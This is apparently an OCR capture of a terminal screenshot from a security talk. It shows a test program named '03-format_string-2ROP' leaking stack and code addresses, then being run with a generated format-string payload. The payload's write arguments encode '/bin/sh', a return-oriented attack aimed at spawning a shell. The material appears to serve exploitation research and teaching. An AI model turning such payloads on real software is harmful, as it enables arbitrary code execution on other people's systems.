 Applications Places System 1 GHz Tue Dec 27, 11:39 PM gannimo Deu
gannimo@odonata: ~/payerm/papers/stringProgramming/28c3/exploit/test
File Edit View Terminal Help
exploit/test$ ./03-format_string-2ROP asdf
main: 0x804858a foo: 0x8048514, argv[1]: 0xffcf95e5 not
_called: 0x8048576 rip: 0xffcf762c
asdfnice redirect possible
Returned safely
gannimo@odonata:~/payerm/papers/stringProgramming/28c3/
exploit/test$ ./03-format_string-2ROP asdf
main: 0x804858a foo: 0x8048514, argv[1]: 0xffbba5e5 not
_called: 0x8048576 rip: 0xffbb9f7c
asdfnice redirect possible
Returned safely
gannimo@odonata:~/payerm/papers/stringProgramming/28c3/
exploit/test$ ./03-format_string-2ROP `../sop.py -r 0xc
0f3bab3 -r 0x080483e4 -r 0x0804a010 -s 12 -w 0x804a010
-v 0x6e69622f -w 0x804a014 -v 0x0068732f -w 0x804a018 -
v 0x08048672`